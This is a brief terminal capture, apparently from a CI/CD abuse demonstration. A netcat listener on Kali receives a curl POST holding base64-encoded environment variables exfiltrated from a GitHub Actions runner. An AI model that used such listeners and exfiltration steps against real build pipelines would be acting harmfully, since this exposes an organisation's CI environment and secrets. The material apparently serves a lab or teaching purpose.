 (root㉿kali)-[/home/kali]
# nc -nlvp 8000
listening on [any] 8000 ...
connect to [192.168.40.97] from (UNKNOWN) [20.109.87.21] 17536
POST /upload HTTP/1.1
Host: :8000
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 6396
Content-Type: application/x-www-form-urlencoded
U0VMRU5JVU1fSkFSX1BBVEg9L3Vzci9zaGFyZS9qYXZhL3NlbGVuaXVtLXNlcnZlci5qYXIKQ09O
REE9L3Vzci9zaGFyZS9taW5pY29uZGEKR0lUSFVCX1dPUktTUEFDRT0vaG9tZS9ydW5uZXIvd29y
ay9DSS1DRF9BYnVzZS9DSS1DRF9BYnVzZQpKQVZBX0hPTUVfMTFfWDY0PS91c3IvbGliL2p2bS90
ZW11cmluLTExLWpkay1hbWQ2NApHSVRIVUJfUEFUSD0vaG9tZS9ydW5uZXIvd29yay9fdGVtcC9f
cnVubmVyX2ZpbGVfY29tbWFuZHMvYWRkX3BhdGhfMzQ4NmFmNWUtZDkyNC00YWE2LTg1ZDgtZGQ4